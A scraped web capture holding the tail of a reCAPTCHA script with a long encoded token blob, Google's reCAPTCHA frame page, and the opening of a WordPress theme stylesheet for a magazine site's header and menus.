JcO/wqJZZXY/w4zDhiHCl8KwVHxGwovCpg8zNsKpHwo2Nz9BDcO3wr3Dg8KIecKew4XDjQLCmgnCoTUPw7zCkSzDnzvDicOUcnYNwqzDqzbDvA7CmcO1Rx0nWMKKwq9OD03Cj8KLw7DCmcOJasOJwpRpUx8REAnCmDvDgcOGVcKvLFLCjGB/[base64]/[base64]/[base64]/[base64]/bMK8AUomwofDo0wNwqNNL8Kawr/CiEUEw4g9A8KPw77CuMOBw5zDkcOLAsKaVRtLFQrDv8O0w740wqBISVEHwrnDsmLDvsOrw4zCosOEwr3CnMOuwrkRQ8KNeiXCrGzDsMKAwoR8NcK9IGrChDnDgsO3w6zCiMKbGRfCsMKXMw3CoWgVeMO4wq3Dr8Ktw6gTNWtqagnCisKpw6YkcsOxF1/DhsKCbAbCgcOzw6QiasODBMKKU8KKJ8KdwoR3wpHDqwAAw7gcwq7Ds0t3woDDrTkbwqjDlCRLBMOSwp5Cw5PDqFjCpG0ZwpfCicOBw5TDhsKgw5wGRmh0ZB7CnzANCsKZSWPDrsKlTRF4a8Opwq89JQc6KsO6w6LDk0XCocK0U8KAVMObAsKsw4RVZClqXiQ3bB9pwr/Cs1osCBBkw6x2w6YEw4HDkjVeTjp9EGTCgcKYw7RZVmYQGcOkwoXDihLDn8OFDGHDhTxHEyJ0wrHCoBdqwqY4flHCvcO5wp7Ctw/Cjh3CkA4Dw6rDk8KGw5s7wq1VREzChMO6w7jDgcKiHsOtKMOgwqpow74NdQPDrMKHwqLCiTVJJXfCs8OVasKkw6J1wrLCnldhOMKOI8OzQBPCglAsQmLDqHHDksOmwpc3d8K9fMKNw794BMOdH8K+w7jCq0TDksOow4gOSsOTZw81DMOXw6/ClsOLw7TCpwBmw6h6w47CmEhEayk7w6/DgQfCnHFOcX5YaSQiw7DDuyBRNwlsWsKuw6kYw4HDlcOKHcOrwr5ZIcOtE8KALEZxw6zDkjTDtMKjwqjCv3fDpXTDmz4TfxIteSwxV8K1wqFjwqtBIBYewqfCqAF3wq7CjD15w5MHJnXDlm01w57DlMK/wqpgTEnDkDrCtsKzS8KpwrHDsns/JMKgw6PDrMK3JW0mwpDCt8O1TcOIwovDpgDDiE8UWMK/[base64]/DhlBvw4PCosK/FTZrw4bDlRXCkMOdM8K9w7E7wpgbw70tX8KmHcKIwoTDqsK6SXNRwo3Cn8Ksw545KMOGwqHCryvCvsO0w5wWw5LDisKYwoPCu8KCw73Cg8KXwpJ/wo/Dk8OLcTs3R8Kww6TDucKow4hWCD8jw7h+WmnDogzDisOswovDsMOyTsKNdCHDonIVwrgtw4FOwqXComfDisOFeGjDvG7Di8KWworDjhnDpH7CrsOGwoFFPQ7Cs3Q9wrdcwq91w5BYIMOPCl5Pw4XCv8OTw5PCiSnDkR3CkGbDlnvDoAlXYcOkO0B0fsKKwo/DpQ0Bw73ClzXDqsKUdMKkHl/Ds8K6w4/[base64]/Dq8K7ScOsw7PDrMOXLcOlw5djZMO9woAawoHDssKtWlscwqhpw6YlwqdQw7jCpcKYWcKcw5N6RS/Dp3UBw4NIewFew64dwqTCu8K6wojClMOOwr8PwppgT0fDjMKhw5TDlGrCrMKgTsKqw57DhsKaW8OKB8OIDCrDoMOsFXTDgcOxEcOacDjCpsO6dcKew7NUWMOcw4/CqH1FwrQ6YgY9wp7Dsz/DvsOGwr3DpsKEEAB5w7HDrsOawrHCiGjCvjN0w6h1V8ODS8OKwq/[base64]/DosOJw53CiMK1R8Oxw47ChgnDp8K8w6xmwoQaPyXDqAoxwq1Qwq5GGGB+w6TCmcKsC8OidUvCnmFwwprDocOvw7TDoQdgw4rDksKdcMK7XjFhQTfDryQMTsKIwonCu1QUHFd5VyHCiETDujRWwrU0HXDCkB3Dr0t1O8OSw7/[base64]/CnVgawrjCmEgAAG8nMTrClGvCiQ/Cj8KcF1lOwpgvwoRjw7vCucOAaUIYw7TCnMK4wqbClMKowrPDk8O/Wl3CkyQhCcKIwqXDs0cMwpNEZXbCowtAw5DCqsKiUz/CnsKlQcO+w5TDpBQUbcOdwr7CojF5NsOLw5I9w4tSw7fDkyHDgQYEO8O1w54mw50Yw6k9YMO2cwfDmMKxwocWecKyQsKiD17Dk8KwNwQCw4Ycw5DCnsKyRirDl8OjG8OzXsKLSMObcMKbHcOvwpLCrwt1wolWf8OsEMKVw7FYw49wesOkYsKKecOtCMKuw78+P0XCml/Dr8OPwozDhsOPYcKMw5XDpcOUw75TbcKRLMOjw4sOwrl0w4B2wqtlwpDDhsOaw7fDq2lEV8KvCcKpw7hmwq/CjMOjw6I1BH5sw6LDixtDE1XDn0A6CcObw74vwrLDmjFLwpnCvzLDqcOyw4nDuMOzw5XDo8KzwpZLUsO5ewXCqMKIOcKMZsKkwpZDw5TCjmARw7XDllcow5DCllZ9Z1HDlUjCssKEw7jDisO7wp9mMzRcw4HChcK/[base64]/Ckm7DgsKHwoNvwq5Lw58+UcOrw6tZwo3CvCd+PmDDv8O7w5ghPAofw4TCvhXCm8K8w4Axw7DDsGvDlQBgUBHDmE3CoF4CGnvDvx3CuMKkwoDCjcKrw6JQSMO+QsOQw7LDkCrCvwXCmx/DriLDvF/Cl8OYw79/[base64]/Crj/DqMOww57DrsK6w6QtZcK5w4QTe8KCwo3DkcKLwoMeVcK9wqN5wqDCtDfDucKpwr5WOcKLe3pvwqHCq8KIOcKUb3FQesOIw7JLbMKOZsKsw6EtcBkvY8O6F8KYwpBlNMOPfMOBw4t7w5vDtS/DsMO6w7LCjkfDt8OuFG/CvMOhT8OuQcKkw5/[base64]/w5RJwplAwoBzw6Zyw41Mw6HDgcKBBH3Dq2ojQ3rCnQzDgSYyBiJAwp0Fw5DDvsOiw6MEeMK6GVleAcKVJsK0RMO9wrRcwrUOGMOWAVwxwojCl8ODwr/DgQ5MC2/CjUFxOMKdQFHCvWHCo3DCisK6WMO8w7HCgMKIVsO9dVXDlcOxwrtjwrEFZcO4wp3DuTXCrcO4MANOwqkXwpTCgC/DgSbCojoewr5JIijCosO/wp/DtcKTTsO0wp3CuSfDngRYSz/CjU8CUEJBwr/CnsOjK8Klw5M0w7fCjEnCscO6G0jCl8OlwpLCkGx4w41fwoPCv3bDlMOHwpIvwpoAMETDkHDCncK0w7sew73DhMKcwrDDkcOYLVk5wojDgB9vIErDu8K4D8OmEMKEwpVvWMKdCsKdw7wKGnZZPh1ywqLDs3zDv1wjDcOjSkjDkMKwCGXCgsKBbsOJw6N7MkHCvzJQKT/DjkQywpN8wrfCsXcAw6BBIsKXehQ3OcOrw6ENwq50cRcKKMOIw4kReMK8IcOSZ8OGOxPCgsOowrJxwqnCi8KCwrLDscOUEznDmsKQLMK6BMKcDVvDuH/DqsOow6PCjsKow456woTCp8OFw6/Cu8K8R2gySsK9wo1MwpbCh3BUJX/DlXchcsOMw77DgMOWw64/e8K0GMOUM8K9w6LCs1t+J8O5wpbDgXPDscKQWwwtw77DtDYEQMO0ZHbDrMK7wp4mw5FNwrXDpEdtw6TDlMOBw4HDkSxBwqrDiMOiJmdjwofCosOLccKZwo11QH9+w5MCwrrDjWkmwqrChml1ZDnDjQHCrAnDuMOaLcOcwpkSdwbChz/[base64]/DrTPCtnfCu8KNw5M1RABQfl49w5Vrw6YIwrVCwqd3bnoyJTfCjCczw5k/wqtdw5bCrcO1w5LDvgLCo8K2OxbDphTDiMKgwqVnwodMeA3CnsKnOAx1UW5LIB7DtW5Ew6jDs8OZFcKeccKeWyoBw54+wqnDhcOPwrccPsONwo56UcKTw4sHw689MW4Vw7vCpsOXwpnClMKKf8O3w5szwojDt8OwwrZCwrMawq/DsksddTjDncKbXcK+w4ZwVcO1fsKsYS/[base64]/[base64]/[base64]/DqkHCsiRWcEvCpMOnRD42wrlQwqxcw7DDvw5lJ8KxanIca3/Cm8KSwpbDmGVJwp0OAkdmIgxgw718Kik1wq1pw6ckeh1Pw6vDpcKjw7XCjsKGwoVyEMOYwqvChcKSFRzDtEHDnMOLA8OoV8OFw7fDg8K9WR1/SVHCjAl+HMO8b8KTaWMFY2sVwpFfwqTCisK3YDgyTsKqwqvDnMKZHsO0woXDoMK8OkDCjGVnw5IGI3Frw6BWw5TDu8KvLcKFSwEHScKFwpMZa0IJVGPDlsOmw74Rw4/DrRnDjw1EcHliwqRFwo/DrcOzwo8Ow5bCqCrCv8KkGMODw4LCi8OCdCnCpEbCvcOCw692YDtEw4k4wqEsw5TCkSbCrDQPfcKFKztQwq3DnTbCnsOoCMKRDcOxRsKRw6zCkMK2w5xdCCtfw4jDtsOiw4vDscKiwq4MTcKLeMO+w7Bjw57ChUbCpMKBw6/Ch0bDiH0nLAPCrMOWwokow5vDgl7ClcOmecKRHsOmw6bDtMOow796wpjCjwLCuMKuwqDCgV7CnsO6BsOyF8KoQjnCsMKkasK5ZWpSw7Mdw7PDuE/CjsKEw4hTw6EOGy8twr7DhcO4w7zDi8OKwpHDlsKNw7MFwoVHFcOQUsOHw5HCuMK+wr/[base64]/[base64]/[base64]/JnzCmEjCl1bCqcKecMKZF8KZWMOUSTJlLEstwpxdGMKzw7XChE9zw40kw7bCh8KaQsKHw4t1w5TDrBTCkjwWVCLDk2TDtjURw5V0w4hzRHjCm8O7w6/[base64]/w65xwq/[base64]/[base64]/CtjQ7wp3Cl20qw4fCiMK2NsKXw6Z2w7cQQcKrNRfDrsKAQsOzYwnDuHxRFnNJOV3DgHFIJ1rDlsOSNWI3w71RwpkWXEkiKsK2wrLCrnfDgsO0P0LDvMKbNHFLwqZIwoI3dcOtfcKiwoQ9w57DqsOQwpwew7tSwp8KQnzDgHzCo8KQCXZuw5rCrm7Dn8K/wponc8Oqw7TCpiIzZsKaCW/ChMOnQsOewqcsw5l3w6F8wp43P8OyHCcpwog3wp7CjsOuF0cIw4DDo1hcM8OiwobCgMO3wq0QbVLDmcKhQcOOQCTClxnCjBjCtMKcHQTDhivChHbDl8KhwqDCkEU3LHo9cignecK5fcOtw6zCiHrDhGcgw6rCs29kEFnDrwTDvcO5woLCgXQCVsO5wq0pw6dtwr/DhsKsw7YZWcOJEDMcwr1aw4HCq8KoYQYUChwNw615wqsowqzCpUrCvMKjwrYuJsKuwqjColDCjjPDksKSXjrDnjNBAxzDssKZWSkfayvDtMOYcDVgVcOhw5ZKAcKAw5bCtBfDmWVVw6IsB2Q9w7szbyDCsifCgHTCvMOIw6TChnEkJUXDsX01w4/ChsKbUnpIMF7DtxkrVMKtwpjCp2/CqSfCrcOewqrDtRPDjV/CvMOKwovDv8K4acKgwr1QAWkBUU3Ct0bCtkpkw4nDgsOidwZ8MMOGwo3DvGHCtSpKwpjDoXI5XsKjHlvCoXLCiMKBa8OceD/DocOFX8KlE8Kfw47DtAA/KTjDk1Jqwrh3w5zCsMKRUMKNBsKgIsOQw7DDpMO+wpViw44uw7/DvE7CgBkNYUplw59Nw5PCvjtCfUYYVzpuwoMPUkl7AMO3wq/CnzzCugQJMcOMw5Rlw4UkwozDpMONwr8iNnTDhMKFDkrCuVsQwqFuwqLDnMKtecKKwrVxwo7CpB5vHsOzw57DhGrDjhnDpsK5w5VVwq80JUxnwpzDisKrw7bCqxJuw7fCv8KVwqwac0Z0wqvCvxrCoSs3w6XDiV/ClQ1Gw6zDqQHCjUcvw43CoXXDs8O0KcO/esKfwrHDijPCvsOSAMO6DHRDwpbDqnLDh8KMw67DmsKlQcKVwonDh1V7CsK7w63CpcKYF8O1w4bCt8OjPcKTwrJ2w55aaCo7Q8OQXMKbwoFuwq09wp1hV3BPJlHDvRDDocKbwq8ww6hTwqXDqGZ/[base64]/Dh3BWcxQywq7DihBiwoV5w4kVJMO7WSjDrsKaf8OqwoxRK8OVwr/CmMKkdA7CjsKLwrNfw6HCv8OWXwRuJcKOwoXCoMKfwoQ/EXtMOBBVwo/[base64]/e8K6w7/Cj2Bqwog8fmoPW3/CvcOIw5UFwqjDqcO4EW1nVsOaUSDCmUzDscKrZx0MNEfCkcKJOh1wXGEPw7oVw4jDljnDlcObCMOjbhXDsMOJBXPDiMKHBx0ww5fDoE/Dj8OHw77Do8KLwpU5w5bDucOIdSfDskrClEwKwpoqwrLCtRtpw4vCrhfCmhlGw6bDsAQUKsO3w5DCmnnDuSRFwpAZw7rCjMOPw4ZnG0dYAsKZX8KCMMKCw6B9w4HCnMOsw5Q4PFwFO8KVXCsWNmI0wp3DmyrChxxLcRgFw4LCnj50w7zCkyplw6TDnC/DjsKsL8OvAGxIwqTDiMKnw6PCk8O7wrjCvcOcwprDmcKfwpzDvkjDjGUNw45zwp/Dv0bDu8KqOlYpbRgIw6MTHlVhw4kdecO2fEkPVjLCr8K0w4zDmcKuwodGw6YlwoJRL1LDjCXCuMK9VmFSwr5sAsOedMKNwoQBQsKdw5Agw7F0LlcSw5B+w7MaRcKFJ0nCsW7ClwVmwr/[base64]/[base64]/DusKyw5hnw4LCoMK9LsOIwr7CiHg7w7/Cq8Kyw5Rre09Owo7CucOhYjhzH1rDlsO3w43Drx5JbsK5w6rDi8K7wq7Co8KDbB/DsVzCrcOFVsOLwrt6UxJ5aR/DtBlnwp/Dqi4gS8OBwpDCm8OyTyZOw7diw5zDniDDtTQ3w4oqHcONIj0iw4bDhELDjht4UzvCuEl/DsKfdsOJw4HChglJw7xtSMOkw6jCksKiKMKsw6zDtsKEw7cBw50CSMK2woPDosKABSlLYcK7QMOqO8K5wpZOXHt9wpYmw5sUVz4kGzXDulh/PsKUWUAGexx/w5BCeMKvw6vCt8O7BwEmw5JPHcKDFMKEwrItS0zCn3FqScK1fjjDrsOoCcOXwoJ2DcKSw6/DvGMQw4ENw59ITMKOZ1HCpcOFGsKGwqzDssOTwr0lSX3CvGrDsTYOwo8tw6XCh8KIfF/[base64]/CrsKHOMKHDh9pX3nDg8Kzc8OXVMKdWEcNOHTDi8K4EsO2w57DsnLDpHkDaHLDtz0OeHEww47Ds2PDhQfDnQHCh8OjwrfDicOrGsOOEsOywpNyRnBdXsKLw5LCuMOrVcO8MEonA8O5w45qw6LDgWNGwp3DlcOuwqUIwrNyw7vCsivDmHjDgx/CtsOgQ8OVTxhfw5bDuGvDsw4PZWTCjGbChcK9wqfDscO/UmAmwqDDpcKxK2/Ct8O/wrN3w5NLd8KJA8OWYcKCw5NKTMOcw7Zew6fDrn0DJBJiBcOLw6ZYbcOcbzoyaV0mUsKMcMO8wqE8w6w2w5AIPcKia8KGMcOzCEfDuTQaw7hkw7PCosKjdBVUb8K6wq4pC1zDqGvClDnDtDpzGi7CsCwMW8KgC8K2TU3DhsKIwo7CkmfDicOiw6V/TTVXwpllw77Cr0xIw6PDlF4ucSbDpMKOLztlw6VVwqIIw6TCowtbwozDlcK4AyIzHkp6w4YbwrDDtzNuUsKta30iw4nCu8OZbsOjO2PCoMOKB8KUw4bCtsOEDCp/[base64]/cBPDgEvCskDDhAcsw7Bbw5JRwoxcSiU0IMK3IBF6w6hgCRfCksKPIWnCtMKOZsKlbcOVwrjDpsKlw5UWw6JhwoguW8OCc8Kfw6PDgsOZwpZpG8Kvw5B1wqbCoMOMHsOow6pqwrJNTDd8WT03wq/Cg8KMf8Kfw5Ykw7TDisKsIMOtw63DjjPCvwzCpDIEwpZ1EsOpwqLCoMKXwoHDj0HDlS4dNcKRUSNKw7HDt8K5TsOCw6ZPw69xwoTDlmLCv8KBJMOXSnJKwrcFw6cUTjUywopgw7bCsDIYw7N0RcOiwpzDh8O6wr9nRcKxTwJhwqspVcO2w6PDhx7DkE8hLyFqwr0Dwp/DusKrw6nDh8KVw7rDqcKhUcOHwpzDmnEwMsOLT8KVw71Uw6TDusOvbHzCtsOcNibDqcOjRsOPIxhzw5vCjR7Djl/DssK5w5XDqMOmeCNsfcOcw6BcGlR+wqnCtGYBbcONw6TCj8KsHWnDoDN7Zx/CtyjDh8KNwqjCmRHCjMK6w4nCvFnCjT/CskIsQcOzG20hFEzDjCBBR3MBwq3Co8ORJkxATBHCvcOAwp4JAXY8WCHClsOpwp/[base64]/[base64]/[base64]/[base64]/Cr3dCwpZVw745w4ByGSRPRkwjGMKtWcKGwpdVw6bCrUowI38twoTCr8OELcKEBXFfw7vDq8K/w7fChcKuwqMqwr/Di8OlGMOnw5XCpMKweRc3w4rCljDChzzCuUfCtBPCrG7CunIZengawpZewqHDrk9vwqTCpsOtwrnDuMO7wqE9wrclHMO8wodcNHwZw7l9CcObwql4wos/CmEAw7kGYlfCuMOOER1+wqXDkz3DusKbwq/CpsKOwqDCmMKFPcKqBsKOwrcmdRFJMH/[base64]/DusOZKi/CmDLDj8KbXCjCgCo0wqsDwpXCi8OTPQrDkMKCw4dOw7fCnm7DnA7CgMK5BVM8TMOlMsKxwq7Dv8KuXcOzVj1pHnk3wqbCtnDCrcOHwqvCqcOVCsK9FSDChQR1wpLChMOcwo/DosKuH3DCvmkwwpzCh8Khw7wyUBfChGgMw4Bnw7/DlAdgZMO9TgzDlsK6wod/RRRxacKjwqkLw5DCqcOKwro7wobDhCspwrZXN8OsB8ODwpVOw5vDpMKMwp/[base64]/w5vDusOsw4o8wrjDjBZswrzCpFkQwpPDucOUW1XDkcO2wodww7/DvgLCs3rDlMKQw7lIwo7CqU/[base64]/wozCmsOcHcOvO3rDjglQw7hSw7bDoMKzT0jChUp4BsOxw7DDrcKLZcODwrTChHnDq08MTcKBMCljesONUcKAw41Yw4g9wpLDgcKUw6TCoStvw47CtA96UsOdw7llM8K+YkgTZ8KVw4XCksKywo7CoFLCv8Otwp/ConXCuEvDhBvCjMKyAHTCuDnCvw3CrS1twohewrdEwobDjCMTwq7Cnmtxw7jCpg/Cp2jDh0fDlMK6wp8zwqLDtsOUDBbDpCnDvScAUSXDqsOpw6zDo8OPGcKDw64YwpnDn2Amw57CoiRXScKgw7zCrMO9MsKLwocvwqrDqsOEXMKzwr/[base64]/wpQgw77DnMOlbMKqwrxjwqjChsOTwrMsBn3ClsK3JMOCOsOQN0Zjw6IubFY7wrfDvMKAwqh/TcKHA8OIGsKkwr/DpmzCrjJnw6/CrsOyw47DtwTCjm8bw70mXH3CkCNtZcO6w5dVw67DisKRYBETB8OQEMKywpXDnMKNw47CrsOrMAXDkMOSZMK/w6rDrBTCm8KvGEFHwoITwrTDgsKiw7lyEsKxanLDlcK7w4vDtlzDjsOJa8OhwoxZJTkCFAxYDCBFwpbCi8KtUm53wqLDgHQ6w4deRMK/wpvCsMKMw47Dr0A6THwvczFUHWFWw6XDhQELGsKSw7oLw67CuRBYSMKQI8KFWsKHwoXCisOGHUNQVhvDt1QyEMO9BGbDgwJBwq7DtcO5GsKiwq3Dp0zDp8KVw61yw7F5U8KNwqfDisO7w6l6w6jDkcKnwr7DpVjCshjCj0/CjsOKw5DDhwbDlMOvwr/[base64]/DMK1WMOOwp/DnDEzw4IzYTfDg8KOTcOLNMOJwrNUw7fCjsOoHxNOY8KoDcOuUMK1ASJSIcKdw5vCoRDDhcOiwq5NMMK+JEVqacOKw43Cl8OrTcO6w6YRE8OWw7oCYxPDpkzDjMOMw4hORMKUw4UePSRVwokRDMO2G8OFw7YzeMK4PxoMwpPChcKowphxwp3DjcK1W1XCuSrCn1E/HcKYw58JwqPCiXkeDDkCF1t/wos4CB5wOcKlZEwcIyLCucKzHMORwofDuMOkwpfDiDkyaMKqwozChU53E8OVwoBESGTDkx9qfRg8w4nDs8KowrrDvXPCqjVtcsOFRnAfw5jDpWdkwq3DmCjCoGlewo/[base64]/Cj8KBFcKew64Lw4XCmCQ5TTPCicKHNEtpE8OsNCdAPBPDohvDjcO3w5rDjSghPhsVDCXCuMOva8KCQzoYwr8XDsOsw5d3IsOPRMOlw4d8R0pzw5nCg8OKSBzCq8KTwoh2wpfDv8K9w4rCoF7DhsOAw7FKPsKnGWzDrMO0wpjDhgR+X8OBwoVnw4TDqyEewo/DlsKtw6HCncKxw4M/[base64]/bz5XwoLDrELCvyRpUcKqSMK7c3/CtUjDl8OFw6/CrcO6w4QGBwDCkglZwrJceilQGcKCbG9UKGLDjxFrGhJDQnE+QVgDbDLDkzsVBcKmw6FVw4/CtsO/F8Onw4wdw74gd1PCuMOkwrRPMR7CuDtJwprDqMKAFsKJwrd0CcOVwpjDvcOvwqPDlD3ClMKAw79wcgzDmsOKN8KRXsKHPilNGkBVEyXCjMKnw4fCnkrDksKnwrFcScOAwpwbE8KlFMKbNsO5Hw/DqyzDk8OvD1PCnsOwOxMpCcKRDjoYe8O2IHzDhcKrw5FNw7bCrsKNw6Zvwpgzw5LDomvDkjvCo8KMAcOxAw3CosOPAR7CnMOsMcODw6ssw7t/dG0Dw7sZJgrCo8Oiw5bDv399wrQcQsOJOcOMGcKfwopRIlJxwrnDq8KiG8Kiw5HCt8OBbEV3PMKGw4fDqsOIw4LCmsKLTBvCr8KMwqzCtGfDsXTDsyEgDAHDjMO4wqY/[base64]/[base64]/Dnz0VdMKKw5NVw5LCssOsAwNyw47DiWdFw7s7OmXCm00xacOqw75Sw4nCt8OhRcOmLgPDplJCwrPDtsKvakRBw63Ct2xNw6TCvF3DpcK6w5sTAcKhwr9facOABzvDizlvwrVVw5M+wo/ClG3DucOuIBHDtWnDjD7DonTCilBGwq8welfCr0LCtVQQI8KXw6jDtsKYAg3Du2llw7vDk8O+wqZdNFDDgMKrXcKtLcOswrZtIxHCrMK2fT/DqsOvJwpaa8Kow5zDmSXDisKXw4PCnH3CjwELw5jDmMKQRMK7w73CvsKFw4bChlrDkSo8O8OANTzCizHDqTZaHsK3JGwhw5N6SSxVBsKGwoPChcKjIsK8w53DjQARw7AiwqTCkAzDs8OFw5tjwonDvEzDqBnDmEwoe8OnEmHCkBLCjA3DqsKpw78Jwr/DgsOREhzCtRhZw7JZU8K6Ek3Cum0WQXbDv8K7WU5ww7tow5lTwo4Nw5tyecK7AsOzw4AHw5R6CMKsasOEwrQXwqLDvldcwqdMwpLDmcKjw7HCkBI6w7/[base64]/CpsO6bTnCuzVdwrd5FHvCtcKYw4t+w4HCihk3OyUSwr49TMKMPn7CusK2w4UEcsK4NMKTw4gmwpYMwqBmw4bChsKaTBfCmAXCm8OOfcKZwqU/wqzClcOXw5vDjwvCvX7DrjoWFcK8wqsmwq4uwpBvIcKdBMO+w4rDjcKsfhHCoQLDnsOJw7zDtX7Cv8K3w59Cwrcbwr9hwoZOa8KAUkrCjsOVR0BUJsKVw6tfR3Ngw4UywoLDhG8HW8O7wrRhw7dRNsOpdcKawpDDtMKWTVPCnzzCvnDDm8K/LcKIw5szQSrCijzCm8ORwoTCgsKUw7rCrFbClMOPwp/Dr8OewrXCk8OEBMKVOmQ2MRnDr8OBwpjDliJfBxpcO8KfOl4bwqDDqgrDm8OGw5jDmMOnw7nDqzzDiB0Iw6XCpDDDsmg/[base64]/Dn8K/w7V+OcO8b1UUccOfw4oqw6ohOQ9qw58BVsOzw7RewqbCpMKOw6c3worDgsO0Z8KcKMKTGMK9w5/[base64]/wpbDucKTwrBhwoc6YGN4IB3Cl0jDnsKZw6U7fkhDwrfCtBfDnANiYz0WUMOywpJELQJ3BcOYw7bDgsOXTcKpw75+PWgHEsORwqUWHsKEw6XDjsOIW8OoLjZ1w7bDiHXDuMOmIiPCt8KZVnAKw5nDmWXCv1TDp2UxwrNuwpsYw4lAwrnDoCrDoi/[base64]/w61vwqLDgcKdCMKyDmPCosKGwplpw6/Ch8Omw73CoyU/[base64]/DsRhxGQYNL8Khw4rDo8K9R1zDusK0ZcOZCMO0wpvDlwsyUi5ewqLDvMOewpZKw6XDkVfCliXDikIvwqXCtm/DvDvChF0nw64zOmtwwqTDmD/Dp8OvwoHCiBDDtMKXU8OKAMOiw70RfGBdw4JvwqkPahHDu2/CllHDlBLDqi7CucOqMcOHw5IjwrHDnlvClcKzwpRswpXCu8KWU2RUUMKaAcK6wpJewqYBw7gpEmbDjADCicOTXwPCqsOTYkwXw41OdMKrw4Ayw40hUEkRw4vDiU3CoibDrcO6D8OXLmjDgyxxWsKEw7vDr8OswqLCpiZpPzDDmkPCicO6w7/CniLCoR/[base64]/Dp8KJwpnCtRRnKT7DlsONWsKDKktPwqJFwrzDnsK5w43DiD7CssKOwoDCnS9IK1EtLFDCs2/CkcOFw6VAwo8ZAcKxwrPChcKaw68yw7Ubw64fwrU+wog5EsOWKsKOIcOpb8K9w7c1DMOIcsOJwoXDqzPCn8OHPC3Cn8Ouw7k6wqd8ABRhfQTCm35nwqLDusOpIFA/wo/CnSPDqn8yfsKUQWtsex08N8KpZ2tFPsKfDMOcRgbDo8OjbkfDusKawrhqKmrCk8KswqzDn2XDpUHDhXF2w5PCpcKxMMOqW8K/RxfCvg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld7X_oqAAAAAI9dyjI4SDTiVDEJkPNRqWNpDCZ1\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,398],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.da-magazine.co.il:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22m/5CY5WWX23A8D9beRQVbizPi7h3G2m4yVfVWP4Zskc\\u003d\x22,1,0,null,1,1769135989820,0,0,[147,76,190,114],null,[183],\x22RC-HnFrTArrJDxNcw\x22,null,null,null,null,null,\x220dAFcWeA5-snCfLAsQ0ju3e5bHYzpdNXRnNmMnIHnzyrZLIbvqU5W8cMb1JhXhFiltXvAylcY9muqcWGvSuS38ufUqpcoCqWAU-g\x22,1769218789546]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -287
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="faVBaU4FQgzwXkqaoNWqOw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769132391668');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.da-magazine.co.il/wp-content/themes/dna/style.css?ver=10.12
body_size: 51109
content:
/*
Theme Name: DN
Theme URI: https://outright.co.il
Author: DN
Author URI: https://outright.co.il
Description: DN
Version: 1.0.1
License: GNU General Public License
License URI: https://www.gnu.org/licenses/gpl.html
Tags: DN
Text Domain: dna

DN WordPress Theme © 2011-2017 TidyThemes
DN is distributed under the terms of the GNU GPL
*/
@import url('https://fonts.googleapis.com/css?family=Assistant:300,400,600,700,800&subset=hebrew');
@import url('https://fonts.googleapis.com/css?family=Heebo:300,400,500,700,800,900&subset=hebrew');
body{font-family: 'Assistant', sans-serif; font-weight:300; padding:0px; margin:0px; overflow-x: hidden; direction:rtl;} 

ul{padding-left:0px; padding-right:15px;}
p{ font-size:16px; line-height:20px; font-weight:400;}
a{text-decoration:none;}
a:focus,a:active{ outline:none;}
.container{width:80%; margin:0 auto; max-width:1200px;}
img{max-width:100%;}
#header{width:100%; position:absolute; top:0px;  height:70px; z-index:9; transition:all 0.5s;}
#header{background: url('images/shadow_top_small.png') top right repeat-x;background-size: 100% 100%;
height: 108px;}
#header .container{border-bottom:1px solid rgba(84,84,84,0.42); height:70px;}
#branding{float:left; width:100px; margin:0px; padding:0px;}
#site-title{text-align:left;transition:all 0.3s;}
#site-title a{font-size:63px; color:#fff; font-weight:800; position:relative; line-height:70px; letter-spacing:1px;transition:all 0.5s;}
#site-title a span{color:#ed1c24; font-size:30px; position:absolute; top:-15px; left:3px; right:0px; margin:0 auto; text-align:center; width:76px;}
.top_menu{float:right; width:80%;}
#site-title img{margin-top:8px;}
.top_menu_1{float:right; width:100%;}
*,
*:after,
*:before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

/* Clearfix hack by Nicolas Gallagher: http://nicolasgallagher.com/micro-clearfix-hack/ */

#header.sticky #site-title a{ transform:scale(0.9);}
.post .entry-title a,.video .entry-title a{color:black;}
.search-results #wrapper #container #content{float:right;width:80%;}


.top_menu_1 ul{list-style:none; float:right; padding:0px; margin:0px; margin-top:13px;}
.top_menu_1 ul li{float:right; padding-left:12px;line-height:13px;}
.top_menu_1 ul li a{color:#fff; font-size:15px; font-weight:600; transition:all 0.3s;}
.top_menu_1 ul li.current-menu-item a,.top_menu_1 ul li a:hover,.top_menu_1 ul li a:focus,.main_menu ul li a:focus{color:#ed1c24;}

a.activelink{outline:1px dotted red;}

.main_menu{float:right; width:100%;}
.main_menu ul{list-style:none; float:right; padding:0px; margin:0px; margin-top:15px;}
.main_menu ul li{float:right; padding-left:26px; line-height:16px; padding-bottom:7px;}
.main_menu ul li a{color:#fff; font-size:26px; font-weight:700;transition:all 0.3s;}
.titlespe{opacity:0;height:0px;visibility: hidden;}
.showRightPush{display:none;}
.main_menu ul li.current-menu-item a,.main_menu ul li a:hover{color:#ed1c24;}
.main_menu ul li.current-menu-item a ul li a{color:#fff;}
.main_menu{position:relative;}

/* sub menu css */

.main_menu ul li.current-menu-item  li a{color:#fff;}
.main_menu ul li.current-menu-item  li a:hover{color:#ed1c24;}
.main_menu ul li .sub-menu {
  position: absolute;
  width: 200px;
  background: #000;
  color: #000;
  padding: 20px;
  top: 26px; display:none;
}
